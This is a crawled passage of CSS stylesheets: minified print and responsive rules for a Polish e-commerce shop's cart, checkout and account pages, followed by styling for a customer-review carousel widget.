.row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}@media print and (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media print and (max-width:1023px){.cart-container .image-name .row{align-items:center}}@media print and (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}@media print and (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}@media print and (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media print and (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media print and (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}@media print and (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media print and (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}@media print and (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}@media print and (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}@media print and (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}@media print and (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}@media print and (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media print and (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}@media print and (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}@media print and (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}@media print and only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}@media print and (max-width:899px){.checkout-header{display:none}}@media print and (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}@media print and (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}@media print and only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media print and only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}@media print and (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}@media print and (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}@media print and (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media print and (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}@media print and (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media print and (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}@media print and (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}@media print and (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}@media print and (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media print and (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media print and (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}@media print and (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media print and (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}@media print and (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}@media print and (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}@media print and (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}@media print and (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}@media print and (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media print and (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media print and (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}@media print and (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}@media print and (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media print and (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}@media print and only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}@media print and (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}@media print and (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}@media print and (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media print and (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}@media print and (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media print and (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}@media print and (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}@media print and (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product .product-availability{padding:0}}@media print and (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}@media print and (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}

--- FILE ---
content_type: text/css
request_url: https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css
body_size: 2505
content:
@keyframes splide-loading {
    0% {
        transform: rotate(0)
    }
    to {
        transform: rotate(1turn)
    }
}

.splide__container {
    position: relative;
    box-sizing: border-box
}

.splide__list {
    margin: 0 !important;
    padding: 0 !important;
    width: -webkit-max-content;
    width: max-content;
    will-change: transform
}

.splide.is-active .splide__list {
    display: flex
}

.splide__pagination {
    display: inline-flex;
    align-items: center;
    width: 95%;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0
}

.splide__pagination li {
    list-style-type: none;
    display: inline-block;
    line-height: 1;
    margin: 0
}

.splide {
    visibility: hidden
}

.splide, .splide__slide {
    position: relative;
    outline: none;
    padding: 12px;
    border: 0.0625rem solid #F2F2F2;
    background: #ffffff;
    background: radial-gradient(circle, #fbfbfb 0%, #ffffff 100%);
    border-radius: 10px;
}

.splide__slide {
    box-sizing: border-box;
    list-style-type: none !important;
    margin: 0;
    flex-shrink: 0
}

.splide__slide img {
    vertical-align: bottom
}

.splide__slider {
    position: relative
}

.splide__spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #999;
    border-left-color: transparent;
    animation: splide-loading 1s linear infinite
}

.splide__track {
    position: relative;
    z-index: 0;
    overflow: hidden
}

.splide--draggable > .splide__track > .splide__list > .splide__slide {
    -webkit-user-select: none;
    user-select: none
}

.splide--fade > .splide__track > .splide__list {
    display: block
}

.splide--fade > .splide__track > .splide__list > .splide__slide {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    opacity: 0
}

.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
    position: relative;
    z-index: 1;
    opacity: 1
}

.splide--rtl {
    direction: rtl
}

.splide--ttb > .splide__track > .splide__list {
    display: block
}

.splide--ttb > .splide__pagination {
    width: auto
}

.splide__arrow {
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    width: 2em;
    height: 2em;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    opacity: .7;
    background: #ccc
}

.splide__arrow svg {
    width: 1.2em;
    height: 1.2em
}

.splide__arrow:hover {
    cursor: pointer;
    opacity: .9
}

.splide__arrow:focus {
    outline: none
}

.splide__arrow--prev {
    left: 0em
}

.splide__arrow--prev svg {
    transform: scaleX(-1)
}

.splide__arrow--next {
    right: 0em
}

.splide__pagination {
    position: absolute;
    z-index: 1;
    bottom: .5em;
    left: 50%;
    transform: translateX(-50%);
    padding: 0
}

.splide__pagination__page {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ccc;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #fff
}

.splide__pagination__page:hover {
    cursor: pointer;
    opacity: .9
}

.splide__pagination__page:focus {
    outline: none
}

.splide__progress__bar {
    width: 0;
    height: 3px;
    background: #ccc
}

.splide--nav > .splide__track > .splide__list > .splide__slide {
    border: 3px solid transparent
}

.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
    border-color: #000
}

.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
    outline: none
}

.splide--rtl > .splide__arrows .splide__arrow--prev, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
    right: 1em;
    left: auto
}

.splide--rtl > .splide__arrows .splide__arrow--prev svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: scaleX(1)
}

.splide--rtl > .splide__arrows .splide__arrow--next, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
    left: 1em;
    right: auto
}

.splide--rtl > .splide__arrows .splide__arrow--next svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: scaleX(-1)
}

.splide--ttb > .splide__arrows .splide__arrow, .splide--ttb > .splide__track > .splide__arrows .splide__arrow {
    left: 50%;
    transform: translate(-50%)
}

.splide--ttb > .splide__arrows .splide__arrow--prev, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
    top: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--prev svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: rotate(-90deg)
}

.splide--ttb > .splide__arrows .splide__arrow--next, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
    top: auto;
    bottom: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--next svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: rotate(90deg)
}

.splide--ttb > .splide__pagination {
    display: flex;
    flex-direction: column;
    bottom: 50%;
    left: auto;
    right: .5em;
    transform: translateY(50%)
}

.author, .stars, .date, .count, .rate {
    text-align: center
}

.desc {
    padding: 0 15px 0 15px;
    font-size: 14px;
    height: 100px;
    font-weight: 300;
    overflow-y: auto;
    margin-top: 20px;
}

.date, .count {
    font-size: 12px;
    color: #5F6876;
    padding: 5px;
}

#RR_opinie {
    font-family: RobotoDraft, Roboto, 'Helvetica Neue', sans-serif;
    display: inline-flex;
    text-align: center;
    width: 100%;
}

#RR_opinie .desc::-webkit-scrollbar {
    width: 5px;
}

#RR_opinie .desc::-webkit-scrollbar-track {
    background: #f1f1f1;
}

#RR_opinie svg {
    margin: 0 auto;
}

#RR_opinie .desc::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 10px;
}

#RR_opinie .desc::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.rate {
    font-size: 32px;
    line-height: initial;
}

#RR_splide {
    max-width: calc(100% - 300px);
    padding: 0 1vw
}

#RR_total {
    width: 300px;
    max-width: 100%
}

#RR_splide {
    height: 100%;
    text-align: left
}

.total {
    height: 100%;
    display: flex;
    align-content: center;
    align-items: center
}

.splide_inside {
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto
}

.RR-error {
    width: 100%;
    padding: 15px 90px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}

.RR-error h3 {
    font-size: 18px;
    color: #dd5555;
}

.RR-error p {
    color: #7d7d7d;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 28px;
}

.r-bigger {
    font-size: 38px;
    line-height: initial;
}

#RR_review {
    text-align: left;
    width: 425px;
    padding: 15px 38px 2px 10px;
    background: #fafafa;
    border-radius: 10px;
    margin: -5px;
}

#RR_opinie .stars img,
#RR_review img {
    width: 18px;
    display: inline-block;
}

.rrprogress {
    border-radius: 0;
    overflow: visible;
    height: 10px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    border-radius: 8px;
}

.rrprogress-bar {
    background: rgb(23, 44, 60);
    -webkit-transition: width 1.5s ease-in-out;
    transition: width 1.5s ease-in-out;
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    border-radius: 8px;
}

.rrtooltip.top {
    padding: 5px 0;
    margin-top: -3px;
    min-width: 64px;
}

.rrtooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    position: relative;
    float: right;
    top: -6px;
    left: 16px;
    display: block;
}

.rrtooltip.top .rrtooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    bottom: 14px;
    left: -5px;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 5px solid #000;
}

#RR_total .count a, #RR_total .count a:visited {
    color: #337ab7;
}

.rrtooltip > .rrtooltip-inner {
    background-color: #f9cf00;
    padding: 5px 15px;
    color: rgb(23, 44, 66);
    font-weight: bold;
    font-size: 13px;
}

.rrtooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px;
}

.rrprogressText {
    display: inline-block;
    width: 56px;
    height: 40px;
    vertical-align: middle;
}

.rrprogressText b {
    padding-left: 10px;
}

#RR_opinie.RR_v2, #RR_opinie.RR_v3 {
    display: inline-block;
}

.v2_block {
    display: inline-block;
}

#RR_opinie.RR_v2 .total, #RR_opinie.RR_v3 .total {
    height: 210px;
}

#RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
    width: 200px;
    display: inline-block;
    vertical-align: top;
}

#RR_opinie.RR_v2 #RR_review, #RR_opinie.RR_v3 #RR_review {
    display: inline-block;
}

.prog-wrapper {
    display: inline-block;
    width: 250px;
    vertical-align: middle;
}

.show-opinions, .show-more {
    color: #aab8c2;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 10px
}

#RR_opinions > .show-more, #RR_opinions > div > div > .splide__slide {
    display: none;
}

#RR_opinions > div > div > .splide__slide.append {
    display: inline-block;
    opacity: 0;
}

.show-more, #RR_opinions > div > div > .splide__slide.show {
    display: inline-block;
}

.show-opinions:hover, .show-more:hover {
    color: #516471;
    cursor: pointer;
}

#RR_opinions {
    margin: 0 auto;
    display: block;
    max-width: 1140px;
    width: 100%;
    margin: 10px auto 0 auto;
}

#RR_opinions > div {
    background: #f3f6fd;
    padding: 20px;
    border-radius: 18px;
    box-shadow: 1px 1px 4px #e4e4e4;
    /*display: none;*/
    overflow: hidden;
}

#RR_opinions .splide__slide {
    display: inline-block;
    margin-bottom: 20px
}

.show-more {
    margin-top: 20px;
}

#RR_opinie .rights {
    font-size: 10px;
    margin-top: 10px;
    color: #3e4346;
}

#RR_opinie .rights a {
    margin-top: 8px;
    display: block;
}

#RR_opinie #RR_total .stars img {
    width: 26px;
}

#RR_opinie .stars {
    background: none;
}

#RR_opinie.RR_v4 {
    display: block;
}

.desc-shop .op-name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: -8px;
}

.op-name {
    font-weight: 400;
    margin-bottom: 5px;
}

.desc-shop {
    margin: 0 -20px;
}

.op-txt {
    font-style: italic;
    height: auto;
    overflow: initial;
}

.op-txt p {
    color: #555;
}

.op-prod-img {
    display: block;
    margin: 0 auto 20px auto;
    width: 300px;
    height: 250px;
    max-height: 250px;
    object-fit: contain;
}

.box-light {
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 99999;
    background: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    overflow: auto;
    text-align: center;
}

.box-light img {
    max-width: 100%;
    max-height: 100%;
}

.box-light span {
    top: 0;
    right: 40px;
    position: absolute;
    color: #fff;
    font-size: 56px;
}

.box-light span:hover {
    opacity: 0.8;
    cursor: pointer;
}

.op-prod-img:hover {
    cursor: pointer;
}

/* V5 */
#RR_opinie.RR_v5 > #RR_opinions > div > div {
    column-count: 3;
    column-gap: 3%;
    padding: 4%;
}

#RR_opinie.RR_v5 .op-prod-img {
    max-width: 100%;
    height: auto;
}

.desc-full {
    padding: 0 40px 0 40px;
    font-size: 14px;
    font-weight: 300;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    #RR_opinie {
        display: inline-block;
    }

    #RR_total {
        width: 100%;
    }

    .total {
        height: initial;
    }

    #RR_splide {
        height: initial;
        width: 93vw;
        max-width: initial;
    }

    #RR_review {
        padding: 12px 0px 0px 0px;
        width: 100vw;
    }

    .rrtooltip > .rrtooltip-inner {
        padding: 5px 5px;
    }

    .prog-wrapper {
        width: 58vw;
    }

    .rrtooltip {
        left: -16px;
        float: none;
        width: 67px;
        display: inline-block;
        margin-left: 30px;
    }

    .rrprogressText b {
        padding-left: 0px;
    }

    #RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
        width: 96vw;
        display: block;
    }

    .rrprogressText {
        width: 10vw;
    }

    .barWrapper {
        text-align: center;
    }

    #RR_opinions > div {
        padding: 12px 0;
    }

    #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 40% !important;
    }

